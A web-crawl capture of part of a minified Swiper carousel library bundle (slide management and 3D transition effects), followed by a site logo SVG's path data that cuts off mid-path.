i.append(t);e.loop&&this.loopCreate(),e.observer||this.update()}.bind(e),prependSlide:function(t){const{params:e,$wrapperEl:i,activeIndex:n}=this;e.loop&&this.loopDestroy();let r=n+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.prepend(t[e]);r=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer||this.update(),this.slideTo(r,0,!1)}.bind(e),addSlide:function(t,i){var n=this;const{$wrapperEl:r,params:s,activeIndex:e}=n;let a=e;s.loop&&(a-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+s.slideClass));var o=n.slides.length;if(t<=0)n.prependSlide(i);else if(o<=t)n.appendSlide(i);else{let e=a>t?a+1:a;const l=[];for(let e=o-1;e>=t;--e){const d=n.slides.eq(e);d.remove(),l.unshift(d)}if("object"==typeof i&&"length"in i){for(let e=0;e<i.length;e+=1)i[e]&&r.append(i[e]);e=a>t?a+i.length:a}else r.append(i);for(let e=0;e<l.length;e+=1)r.append(l[e]);s.loop&&n.loopCreate(),s.observer||n.update(),s.loop?n.slideTo(e+n.loopedSlides,0,!1):n.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var i=this;const{params:e,$wrapperEl:n,activeIndex:r}=i;let s=r,a=(e.loop&&(s-=i.loopedSlides,i.loopDestroy(),i.slides=n.children("."+e.slideClass)),s),o;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)o=t[e],i.slides[o]&&i.slides.eq(o).remove(),o<a&&--a;a=Math.max(a,0)}else o=t,i.slides[o]&&i.slides.eq(o).remove(),o<a&&--a,a=Math.max(a,0);e.loop&&i.loopCreate(),e.observer||i.update(),e.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function(e){let{swiper:o,extendParams:t,on:i}=e;t({fadeEffect:{crossFade:!1,transformEl:null}}),M({effect:"fade",swiper:o,on:i,setTranslate:()=>{var e=o["slides"],n=o.params.fadeEffect;for(let i=0;i<e.length;i+=1){var r=o.slides.eq(i);let e=-r[0].swiperSlideOffset,t=(o.params.virtualTranslate||(e-=o.translate),0);o.isHorizontal()||(t=e,e=0);var s=o.params.fadeEffect.crossFade?Math.max(1-Math.abs(r[0].progress),0):1+Math.min(Math.max(r[0].progress,-1),0);const a=A(n,r);a.css({opacity:s}).transform(`translate3d(${e}px, ${t}px, 0px)`)}},setTransition:e=>{var t=o.params.fadeEffect["transformEl"];const i=t?o.slides.find(t):o.slides;i.transition(e),P({swiper:o,duration:e,transformEl:t,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!o.params.cssMode})})},function(e){let{swiper:w,extendParams:t,on:i}=e;t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const b=(e,t,i)=>{let n=i?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),r=i?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===n.length&&(n=O(`<div class="swiper-slide-shadow-${i?"left":"top"}"></div>`),e.append(n)),0===r.length&&(r=O(`<div class="swiper-slide-shadow-${i?"right":"bottom"}"></div>`),e.append(r)),n.length&&(n[0].style.opacity=Math.max(-t,0)),r.length&&(r[0].style.opacity=Math.max(t,0))};M({effect:"cube",swiper:w,on:i,setTranslate:()=>{const{$el:e,$wrapperEl:t,slides:o,width:i,height:n,rtlTranslate:l,size:d,browser:r}=w;var s,a,c=w.params.cubeEffect,u=w.isHorizontal(),p=w.virtual&&w.params.virtual.enabled;let f=0,h;c.shadow&&(u?(0===(h=t.find(".swiper-cube-shadow")).length&&(h=O('<div class="swiper-cube-shadow"></div>'),t.append(h)),h.css({height:i+"px"})):0===(h=e.find(".swiper-cube-shadow")).length&&(h=O('<div class="swiper-cube-shadow"></div>'),e.append(h)));for(let a=0;a<o.length;a+=1){const y=o.eq(a);let e=a,t=90*(e=p?parseInt(y.attr("data-swiper-slide-index"),10):e),i=Math.floor(t/360);l&&(t=-t,i=Math.floor(-t/360));var m=Math.max(Math.min(y[0].progress,1),-1);let n=0,r=0,s=0;e%4==0?(n=4*-i*d,s=0):(e-1)%4==0?(n=0,s=4*-i*d):(e-2)%4==0?(n=d+4*i*d,s=d):(e-3)%4==0&&(n=-d,s=3*d+4*d*i),l&&(n=-n),u||(r=n,n=0);var v=`rotateX(${u?0:-t}deg) rotateY(${u?t:0}deg) translate3d(${n}px, ${r}px, ${s}px)`;m<=1&&-1<m&&(f=90*e+90*m,l&&(f=90*-e-90*m)),y.transform(v),c.slideShadows&&b(y,m,u)}t.css({"-webkit-transform-origin":`50% 50% -${d/2}px`,"transform-origin":`50% 50% -${d/2}px`}),c.shadow&&(u?h.transform(`translate3d(0px, ${i/2+c.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${c.shadowScale})`):(s=Math.abs(f)-90*Math.floor(Math.abs(f)/90),s=1.5-(Math.sin(2*s*Math.PI/360)/2+Math.cos(2*s*Math.PI/360)/2),g=c.shadowScale,s=c.shadowScale/s,a=c.shadowOffset,h.transform(`scale3d(${g}, 1, ${s}) translate3d(0px, ${n/2+a}px, ${-n/2/s}px) rotateX(-90deg)`)));var g=r.isSafari||r.isWebView?-d/2:0;t.transform(`translate3d(0px,0,${g}px) rotateX(${w.isHorizontal()?0:f}deg) rotateY(${w.isHorizontal()?-f:0}deg)`),t[0].style.setProperty("--swiper-cube-translate-z",g+"px")},setTransition:e=>{const{$el:t,slides:i}=w;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),w.params.cubeEffect.shadow&&!w.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)},recreateShadows:()=>{const i=w.isHorizontal();w.slides.each(e=>{var t=Math.max(Math.min(e.progress,1),-1);b(O(e),t,i)})},getEffectParams:()=>w.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:p,extendParams:t,on:i}=e;t({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const f=(e,t,i)=>{let n=p.isHorizontal()?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),r=p.isHorizontal()?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===n.length&&(n=L(i,e,p.isHorizontal()?"left":"top")),0===r.length&&(r=L(i,e,p.isHorizontal()?"right":"bottom")),n.length&&(n[0].style.opacity=Math.max(-t,0)),r.length&&(r[0].style.opacity=Math.max(t,0))};M({effect:"flip",swiper:p,on:i,setTranslate:()=>{const{slides:a,rtlTranslate:o}=p;var l=p.params.flipEffect;for(let s=0;s<a.length;s+=1){const c=a.eq(s);let e=c[0].progress;p.params.flipEffect.limitRotation&&(e=Math.max(Math.min(c[0].progress,1),-1));var d=c[0].swiperSlideOffset;let t=-180*e,i=0,n=p.params.cssMode?-d-p.translate:-d,r=0;p.isHorizontal()?o&&(t=-t):(r=n,n=0,i=-t,t=0),c[0].style.zIndex=-Math.abs(Math.round(e))+a.length,l.slideShadows&&f(c,e,l);d=`translate3d(${n}px, ${r}px, 0px) rotateX(${i}deg) rotateY(${t}deg)`;const u=A(l,c);u.transform(d)}},setTransition:e=>{var t=p.params.flipEffect["transformEl"];const i=t?p.slides.find(t):p.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),P({swiper:p,duration:e,transformEl:t})},recreateShadows:()=>{const n=p.params.flipEffect;p.slides.each(e=>{var t=O(e);let i=t[0].progress;p.params.flipEffect.limitRotation&&(i=Math.max(Math.min(e.progress,1),-1)),f(t,i,n)})},getEffectParams:()=>p.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!p.params.cssMode})})},function(e){let{swiper:n,extendParams:t,on:i}=e;t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),M({effect:"coverflow",swiper:n,on:i,setTranslate:()=>{const{width:e,height:t,slides:l,slidesSizesGrid:d}=n,c=n.params.coverflowEffect;var u=n.isHorizontal(),i=n.translate,p=u?e/2-i:t/2-i,f=u?c.rotate:-c.rotate,h=c.depth;for(let o=0,e=l.length;o<e;o+=1){const g=l.eq(o);var m=d[o],v=(p-g[0].swiperSlideOffset-m/2)/m,v="function"==typeof c.modifier?c.modifier(v):v*c.modifier;let e=u?f*v:0,t=u?0:f*v,i=-h*Math.abs(v),n=c.stretch,r=("string"==typeof n&&-1!==n.indexOf("%")&&(n=parseFloat(c.stretch)/100*m),u?0:n*v),s=u?n*v:0,a=1-(1-c.scale)*Math.abs(v);Math.abs(s)<.001&&(s=0),Math.abs(r)<.001&&(r=0),Math.abs(i)<.001&&(i=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(a)<.001&&(a=0);m=`translate3d(${s}px,${r}px,${i}px)  rotateX(${t}deg) rotateY(${e}deg) scale(${a})`;const y=A(c,g);if(y.transform(m),g[0].style.zIndex=1-Math.abs(Math.round(v)),c.slideShadows){let e=u?g.find(".swiper-slide-shadow-left"):g.find(".swiper-slide-shadow-top"),t=u?g.find(".swiper-slide-shadow-right"):g.find(".swiper-slide-shadow-bottom");0===e.length&&(e=L(c,g,u?"left":"top")),0===t.length&&(t=L(c,g,u?"right":"bottom")),e.length&&(e[0].style.opacity=0<v?v:0),t.length&&(t[0].style.opacity=0<-v?-v:0)}}},setTransition:e=>{var t=n.params.coverflowEffect["transformEl"];const i=t?n.slides.find(t):n.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:g,extendParams:t,on:i}=e;t({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}}),M({effect:"creative",swiper:g,on:i,setTranslate:()=>{const{slides:r,$wrapperEl:e,slidesSizesGrid:t}=g;var s=g.params.creativeEffect;const a=s["progressMultiplier"];var i,o=g.params.centeredSlides;o&&(i=t[0]/2-g.params.slidesOffsetBefore||0,e.transform(`translateX(calc(50% - ${i}px))`));for(let n=0;n<r.length;n+=1){const p=r.eq(n);var l=p[0].progress;const f=Math.min(Math.max(p[0].progress,-s.limitProgress),s.limitProgress);let e=f;o||(e=Math.min(Math.max(p[0].originalProgress,-s.limitProgress),s.limitProgress));var d=p[0].swiperSlideOffset;const h=[g.params.cssMode?-d-g.translate:-d,0,0],m=[0,0,0];let t=!1,i=(g.isHorizontal()||(h[1]=h[0],h[0]=0),{translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1});f<0?(i=s.next,t=!0):0<f&&(i=s.prev,t=!0),h.forEach((e,t)=>{h[t]=`calc(${e}px + (${e=i.translate[t],"string"==typeof e?e:e+"px"} * ${Math.abs(f*a)}))`}),m.forEach((e,t)=>{m[t]=i.rotate[t]*Math.abs(f*a)}),p[0].style.zIndex=-Math.abs(Math.round(l))+r.length;var d=h.join(", "),l=`rotateX(${m[0]}deg) rotateY(${m[1]}deg) rotateZ(${m[2]}deg)`,c=e<0?`scale(${1+(1-i.scale)*e*a})`:`scale(${1-(1-i.scale)*e*a})`,u=e<0?1+(1-i.opacity)*e*a:1-(1-i.opacity)*e*a,d=`translate3d(${d}) ${l} `+c;if(t&&i.shadow||!t){let e=p.children(".swiper-slide-shadow");(e=0===e.length&&i.shadow?L(s,p):e).length&&(l=s.shadowPerProgress?f*(1/s.limitProgress):f,e[0].style.opacity=Math.min(Math.max(Math.abs(l),0),1))}const v=A(s,p);v.transform(d).css({opacity:u}),i.origin&&v.css("transform-origin",i.origin)}},setTransition:e=>{var t=g.params.creativeEffect["transformEl"];const i=t?g.slides.find(t):g.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),P({swiper:g,duration:e,transformEl:t,allSlides:!0})},perspective:()=>g.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!g.params.cssMode})})},function(e){let{swiper:b,extendParams:t,on:i}=e;t({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),M({effect:"cards",swiper:b,on:i,setTranslate:()=>{const{slides:o,activeIndex:l}=b;var d=b.params.cardsEffect,{startTranslate:c,isTouched:u}=b.touchEventsData,p=b.translate;for(let a=0;a<o.length;a+=1){const y=o.eq(a);var f=y[0].progress,h=Math.min(Math.max(f,-4),4);let e=y[0].swiperSlideOffset,t=(b.params.centeredSlides&&!b.params.cssMode&&b.$wrapperEl.transform(`translateX(${b.minTranslate()}px)`),b.params.centeredSlides&&b.params.cssMode&&(e-=o[0].swiperSlideOffset),b.params.cssMode?-e-b.translate:-e),i=0;var m=-100*Math.abs(h);let n=1,r=-d.perSlideRotate*h,s=d.perSlideOffset-.75*Math.abs(h);var v=b.virtual&&b.params.virtual.enabled?b.virtual.from+a:a,g=(v===l||v===l-1)&&0<h&&h<1&&(u||b.params.cssMode)&&p<c,v=(v===l||v===l+1)&&h<0&&-1<h&&(u||b.params.cssMode)&&c<p,g=((g||v)&&(g=(1-Math.abs((Math.abs(h)-.5)/.5))**.5,r+=-28*h*g,n+=-.5*g,s+=96*g,i=-25*g*Math.abs(h)+"%"),h<0?t=`calc(${t}px + (${s*Math.abs(h)}%))`:0<h?t=`calc(${t}px + (-${s*Math.abs(h)}%))`:t+="px",b.isHorizontal()||(v=i,i=t,t=v),h<0?""+(1+(1-n)*h):""+(1-(1-n)*h)),v=`
        translate3d(${t}, ${i}, ${m}px)
        rotateZ(${d.rotate?r:0}deg)
        scale(${g})
      `;if(d.slideShadows){let e=y.find(".swiper-slide-shadow");(e=0===e.length?L(d,y):e).length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(h)-.5)/.5,0),1))}y[0].style.zIndex=-Math.abs(Math.round(f))+o.length;const w=A(d,y);w.transform(v)}},setTransition:e=>{var t=b.params.cardsEffect["transformEl"];const i=t?b.slides.find(t):b.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),P({swiper:b,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!b.params.cssMode})})}]),C},"object"==typeof i&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):(n="undefined"!=typeof globalThis?globalThis:n||self).Swiper=r()},{}]},{},[1]);
//# sourceMappingURL=common.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo.svg?v=202511140833
body_size: 19534
content:
<svg fill="none" height="89" viewBox="0 0 150 89" width="150" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m107.019 54.2603c-1.439 3.1621-4.14 5.8501-7.004 7.7794-.7654.5134-3.0512 1.9948-3.7902 2.2596-1.0072.3597-1.8312-.86-2.0438-1.7004-.1242-.4938.2322-.6769.6311-.2943.9058.8666 1.1446.618 2.2989.1046 3.584-1.6023 7.067-5.013 9.329-8.1653l.576.0196z"/><path d="m68.7335 56.4938c-1.0497 1.2622-1.5696 2.8188-2.5899 4.1889-1.5958 2.1452-4.0516 3.8881-6.6709 4.5192l-.0916-.4937c3.6461-1.6383 6.4813-4.6239 7.6062-8.4858l-8.4073.8142c-.3074-.0556-1.1151-.8666-1.3015-1.1543-.1177-.1799-.399-.5592-.0098-.641.3891-.0817.9254.4775 1.3734.5821 1.0235.242 6.1215-.2485 7.4263-.4414 1.4061-.206 1.9457-1.0792 2.8188.7553 0 .1472-.0654.2486-.157.3565z"/><path d="m67.1343 52.4487c-.206.3009-2.3446.1374-2.8515.1701-1.0823.0752-3.2962.5134-4.2379.3303-.363-.072-1.3277-.9974-1.2296-1.38.121-.4676 1.4912.1766 1.8966.2256 1.7103.1995 3.7998-.3368 5.5264-.4676.4742-.0098 1.1903.69.896 1.1249z"/><path d="m94.1318 52.7724-.0163-.3891.3728-.2224c1.2099.1472 4.8593 2.2793 3.6297 3.7344-.7325.8666-1.7364-1.2033-2.2007-1.72-.4938-.5494-1.0857-1.1347-1.7822-1.4029z"/><path d="m50.9737 50.0126c.3859-.0262 1.6416.0621 1.7953.4087.2616.5854-.5919.3957-.6606.6802l-.0327 13.6525c-.1635.9058-.8142 1.2459-1.6808 1.2786l-.2191-.036c.1603-1.0857-2.1974-.8535-2.3086-1.2034l.0981-.4087c.5199-.0883 3.0084.533 3.0084-.242v-14.1267z"/><path d="m48.3609 53.2793v8.9829h-.981v-9.9639l1.72.3237c.2813.3859-.4709.6442-.739.6573z"/><path d="m41.0066 49.849 1.7887.1766-.0883.497-.5559.1472v2.2858c.5102-.0654 1.2165.1111 1.6841-.0295.412-.1242.5854-1.0104.9908-.9385.4513.412 1.0497.7652.9189 1.4585h-3.5938v2.6127h2.4526c.0229 0 .0229-.255.1602-.4054.1701-.1832.5461-.8077.7358-.7358l.9875 1.1412-.1667.3238h-4.1661v2.2857c.9941-.1013 2.1582.4219 2.6095-.7423l.2387-.0686 1.0693 1.0627c.0785.3499-.5592.3303-.6507.8077-.2191 1.1576.6115 4.6599-.7717 4.9509-.896.1897-.6868-.2976-1.1249-.605-.363-.255-1.0366-.0915-.8797-.8338.3695.1275 1.7953.3172 1.7953-.2453v-3.839h-2.2891v7.0241h-1.1445v-7.0241h-2.1255v5.716h-1.1445v-6.8605c1.0922.5624 2.0176.7913 3.2667.654v-2.2858h-4.4113v-.327h4.4113v-2.6128l-2.0993.0262-1.1871 2.24-.6311-.2257c.8241-1.6056 1.2753-3.5153 1.3048-5.3105l1.7952.5755c.0687.2878-.4512.3989-.6213.6834-.2289.3859-.2452 1.0988-.5232 1.5173h1.962v-3.1z"/><path d="m113.062 62.4289c.507 1.4846 2.011.5592 2.947.085 2.845-1.4453 5.448-3.8096 7.508-6.2131.261-.3041 1.232-1.7952 1.331-1.8508.225-.1275.497.0163.634.2256-1.792 3.3453-4.483 6.1183-7.629 8.2144-.615.4088-3.182 2.0111-3.734 1.9817-.553-.0295-2.394-2.2793-1.057-2.4395z"/><path d="m114.148 51.6606c1.079-.0588 3.914 1.3833 3.587 2.6063-.471 1.7593-2.07-.847-2.704-1.3996-.366-.3172-.854-.4153-1.148-.8143z"/><path d="m111.594 55.0778c.314-.2584 4.882 1.3538 3.607 3.0346-.909.739-1.465-.8502-2.047-1.4094-.471-.4513-1.132-.7423-1.652-1.1347z"/><path d="m122.32 51.8667c-.174-.1995-.599-.3368-.756-.6311l.403-.3597c.85.2616 3.044 1.5925 2.22 2.6585-.68.8829-1.429-1.1608-1.867-1.671z"/><path d="m123.36 49.6888c.935-.2779 3.764 1.877 2.455 2.7011-.621.3924-1.131-1.0628-1.478-1.4748-.376-.448-1.056-.6082-.974-1.2263z"/><path d="m79.3152 16.7257c.0396-.3546.299-1.0664.4021-1.5824.0318-.1667.9817-2.3311 1.0876-2.4158.1958-.164.4657.2143.3836-.6827.5425.0953.7885-1.1827 1.0743-1.4288 1.7199-1.47648 3.0191-2.65925 5.2127-4.04312.381-.24079.598-.80703 1.2224-.6324l.0133-.37044c.6747.1667.6191-.24343.7832-.34134.037-.02381.7224-.30958.7647-.32281.2567-.07938.6694-.07674.9552-.14024-.1111.43395.4234.57154.6139.83614.0582.07938.4339.66151.4445.70384.0423.19581-.0609.60859.0212.69061.0397.03969.254-.03175.3413.04499.1164.10055.389.80703.3122 1.01871l.3678.01588c-.2566.56096.3969 1.07693.4102 1.14043.1667.82825.4763 1.11395.6562 1.72255.4419 1.503 1.3574 7.0252.6668 8.4038-.344.6879-.1244.545-.2646 1.1907-.0212.0952-.598 1.2595-.7488 1.6484-.0477.1244-.6933.733-.7065.7833-.0397.164.0635.471-.0159.553-.0397.0397-.2593-.0318-.344.0423-.0608.0503-.0212.2329-.0794.3096-.6535.8441-1.3547 1.5956-2.0586 2.2597-.6509.6139-1.2039 1.0055-1.786 1.577-.0582.0582-.2567.0212-.307.0821-.0741.0873 0 .3069-.0423.3439-.0847.0821-.389-.0264-.553.0186-.09.0238-.4287.5292-.6007.6535-.0926.0662-.3148.0582-.463.1403-.1217.0661-.1191.3942-.6113.2831l-.0185.3625c-.5874-.1588-.6191.217-.7435.2805-.3069.1534-1.0769.3704-1.2331.4657-.0952.0555-.0846.299-.2222.3307-.1614.0397-.471-.0661-.5557.0159-.0397.0397.0318.2567-.0423.344-.0529.0608-.2487.0238-.3096.082-.9843.9605-2.2703 1.7834-3.3208 2.3312-1.0504.5477-2.519 1.1721-3.5774 1.4447-1.749.4498-5.3793.6615-7.2474.4154-.2461-.0317-.172-.2487-.2805-.2725-.7912-.1747-1.8946-.1879-2.6593-.4895-1.659-.651-3.7123-1.7305-5.1253-2.8683s-1.9924-1.9581-3.1805-3.1779c-.0582-.0582-.0185-.2567-.082-.3069-.0873-.0741-.307 0-.344-.0424-.0847-.0899.0529-.4233-.0529-.6191-.0397-.0741-.5187-.3625-.6192-.5292-.0873-.1482-.0714-.4049-.1508-.5901-.0529-.127-.4313-.2117-.2699-.7541l-.3678-.0133c-.0635-.0688.0212-.3916-.0159-.5609-.0132-.0609-.6403-.9208-.6536-.9817-.0529-.2355.0609-.8758-.0185-.9552l-.3916-.0794c-.037-.3942.0873-.9208.0053-1.2886-.0212-.09-.2117-.0873-.2831-.2725-.2355-.6271.0132-1.3125-.1138-1.8443-.0265-.1058-.2408-.0344-.2725-.2805-.0768-.5953-.0768-2.5957 0-3.1884.0317-.2435.246-.172.2725-.2805.1349-.5742-.172-1.3204.1349-1.9316.344-.6853.1271-.5371.2673-1.1907.0317-.1455.6536-1.6697.8017-2.1062.0318-.09.4446-.2435.2673-.75416l.3704-.01323c-.1587-.598.3916-.85466.6642-1.28861 1.0557-1.6961 2.4714-3.57213 4.0246-4.73637.0979-.07145.9208-.40749.979-.47629.0741-.08732 0-.30694.0423-.34398.0926-.08732.4287.05821.6192-.05292.037-.02117.4578-.48422.6059-.57683.86-.53979 2.0269-.8335 3.0244-1.24892.2302-.09526 1.4765-.608587 1.6485-.648277.5054-.113779 1.2939.076734 1.8311.005292.4736-.060859 1.3521-.375735 2.1009-.412779 2.0639-.1005488 5.9853-.240788 7.9301.015876.0979.01323.8626.412779.8758.460407.1588.600651-.0555 1.018721-.5 1.378571l-10.6873-.01058c-.7779.52127-2.0454.46041-2.9186.78058-.5847.21432-2.1882 1.26479-2.5216 1.34153-.1694.03704-.4763-.05292-.5557.02381-.0397.03969.0317.25667-.0423.34398-.1085.12966-1.1722.55831-1.3839.73295s-.6298.54773-.9208.7991c-.2726.23814-.6165.77264-.8891.9658-.0926.06615-.291.02381-.3228.05821-.1032.11113.0609.53714-.0397.63769-.0397.03969-.2566-.03175-.344.04234-.0608.05292-.0238.24872-.082.30958-1.5506 1.58496-2.2703 3.63303-2.8683 5.64133-.516 1.7278-.8705 3.8473-.6509 5.8477.0529.4948.3281.7303.389 1.0637.0793.4419-.0794 1.0161.0105 1.4209.0265.1164.5557 1.3362.6801 1.7226.0635.1958.3466.1746.3784.3095.0529.2197-.0609.5239-.008.7436.0318.1323.3043.1111.3784.3096.0556.1508-.0132.3545.0609.5371.0185.045.5689.4207.5874.463.0952.2091-.0265.5345.0529.6192.0397.0397.2567-.0317.344.0423.1323.1112.5556 1.1802.7329 1.3839.2646.3122 1.3971 1.2304 1.7543 1.54.8044.6933 1.5559 1.3415 2.4767 1.7993.1244.0635.1614.4419.7462.2778l.0132.3678c.6536-.1693.6933.1826.8785.2779.5609.2963.9261.4842 1.6194.4101l.082.3916c.3889.0423.9314-.09 1.2886-.0053.0953.0238.082.2249.1932.2514 1.9368.463 5.89.1376 7.7422-.2567.1429-.0317 1.6749-.6536 2.1062-.8017.09-.0318.2435-.4366.7515-.2726l.0344-.3545.3678-.0265.0053-.3916c-.4816-.0132-.897.1455-1.3892.1402-.4921-.0053-2.4211-.0635-2.7518-.1429-.1006-.0238-.0794-.2354-.18-.2593-.2434-.0555-.5689.0159-.8705-.037-.8758-.1588-2.3682-1.3124-2.8339-1.4156-.1693-.0371-.4763.0502-.5556-.0238-.0397-.0397.0291-.2567-.0424-.344-.0397-.0477-.7462-.5266-.9764-.7515-1.3918-1.368-2.4475-2.863-3.2122-4.6702-.6483-1.5268-1.0902-3.1779-1.4606-4.747-.0662-.2805.0344-.6668-.0027-.9684.6086.1535.6298-.2673 1.1537-.3599 1.3442-.2408 2.8974-.3836 4.2257-.6932.336-.0768 3.1911.3016 3.8182.3836.2461.0318.172.2488.2805.2726.2884.0635.6271-.0371.9816.0582.2514.0688.2329.3175.3414.3387.7964.1587 1.1616.3731 1.9263.7964.3572.1985.5689.7303 1.1536.5266.0688-.8679-.0926-1.8602 0-2.7095zm11.5048-9.71623c-.3042.0344-.68-.05821-.9658.0053-.0979.02116-.1005.21432-.1931.25137-2.2147.91288-4.3924 2.79946-5.9324 4.42676-.2381.2514-.1958.1905-.4101.3758-.1482.1296-.6245 1.2965-.733 1.3838-.0899.0741-.3043.0027-.3439.045-.0741.0794.0158.3863-.0239.5557-.0449.1931-.9711 1.6987-1.0504 2.0374-.0847.3757.0793.9049-.008 1.2701-.0238.1005-.2355.082-.2593.1799-.3704 1.63.4498 5.4191 1.0134 6.8876.0556.1482.2805.1403.3043.2487.0503.2329-.0635.8785.0186.9579l.3678.0159c-.1641.5424.2143.6271.2698.7541.1667.3942.1985.9764.8018 1.0875.045-.3413-.0662-.7779.0026-1.0981.0159-.0741.6245-1.106.6563-1.2383.336-1.4633.6562-2.6355 1.0504-3.9744.4869-1.6458.9976-3.3154 1.4553-4.8871.2567-.8838.0106-1.6485 1.45-1.4686l.0371.3519.381.0953-3.5774 12.8808 1.0108-.4445c.1535-.6086 1.0452-.5848 1.0928-.6324.0397-.0397-.0318-.2567.0423-.344.0503-.0609.8494-.3837.9182-.434.463-.3334.7832-.8573 1.1722-1.2198.426-.4022 1.4579-1.1404 1.8046-1.5876.3148-.4022.5133-1.4341 1.0743-1.4288l.037-.7727.3678-.0132c-.1746-.5186.2355-.6536.2672-.7541.2726-.8467.2699-1.3839.4155-2.2041.2222-1.2304.4868-1.3839.2407-2.7731-.209-1.1827-.2751-2.3258-.6562-3.416-.0688-.1958-.635-1.1722-.6509-1.2463-.0582-.2751.0635-.6297 0-.8758-.0291-.11377-1.0346-1.53997-1.0584-1.64052-.0397-.1667.0582-.38367-.0317-.53714-.0741-.12965-.5795-.18787-.3678-.82027zm-17.6224 11.93883c-.18-.082-2.9821-.0979-3.3446-.0529-.254.0317-.127.254-.3784.2858-.5848.074-1.3098-.09-1.9131.0026-.1164.1032-.0529 1.5426-.0132 1.7464.0212.1085.2487.1005.3043.2487.4419 1.151.7038 2.2729 1.1854 3.3763.1905.4393 1.4368 1.8893 1.7781 2.183.5319.4604.4578.6509 1.2648 1.1563 1.2648.7885 2.0904 1.4236 3.6039 1.712.8256.1561 4.9031.1243 5.8186.0106.4022-.0503.8494-.2567.7197-.7092-.0291-.1085-.2196-.0979-.2646-.1799-.6721-1.2569-1.0399-2.4343-1.5955-3.7732-.2302-.5557-.1588-.6033-.3123-1.1722-.0661-.2487-.3175-.2355-.3386-.3387-.0927-.4551.1005-.8626-.3043-1.3257-.0556-.0635-.2593-.0079-.3229-.074-.1534-.1562-.4498-.688-.7038-.9262-.3228-.3042-.5424-.3413-.8838-.5265-.1428-.0794-1.3494-.9976-1.45-1.0187-.6377-.1323-.4445.0397-1.0557-.2673-.5742-.2884-1.0664-.0211-1.794-.3545z"/><path d="m142.967 49.849 1.795.1635c.138.461-.605.5591-.657.7651-.128.5167.098 1.4291 0 2.0079h1.684l.827-.8045c.285.2584 1.128.8731.896 1.2721-.029.0523-.467.1569-.467.2649v3.3485c2.043.3597 1.524-1.0072 1.798-2.4493 1.063.2387-.065 2.119 1.155 2.5408.121 1.3015-4.098 1.1936-4.098.1537v-3.839h-1.798c.108 2.6553-1.423 4.7514-3.836 5.7161l-.173-.4971c1.742-1.1674 2.946-3.0804 2.864-5.2223h-2.452v-.4905h2.452v-2.9398z"/><path d="m140.073 52.5108c-.34.3009-1.076 2.7567-1.606 3.3845-.147.1734-.536.0327-.569 0-.157-.1765 1.465-3.8325 1.145-4.5748.66-.0065 1.363.2191 1.795.7358-.141.3336-.618.3237-.765.4545z"/><path d="m135.272 55.8789c-.127.0851-.487.0131-.641-.0654-.516-.2681-.264-1.2099-.369-1.756-.167-.8927-.612-1.6873-.775-2.5735.497-.5003 1.645 1.7266 1.759 2.0765.147.4545.393 2.0699.023 2.3152z"/><path d="m136.267 49.849 1.795.1668c.255.4971-.654.7783-.654.896v5.9613c1.409.2453 1.278-.2485 2.044-1.1412.389.4807 1 .9548.899 1.6317h-2.94c.056.4186-.131 1.1151.082 1.4683.065.1112 1.766 1.1739 2.122 1.4715.128.1079.419.654.491.654h4.002v-3.3485c.69-.533 2.96.3433 1.145.7357v2.6128h2.776c.072 0 .474-1.2295.886-1.138l1.073 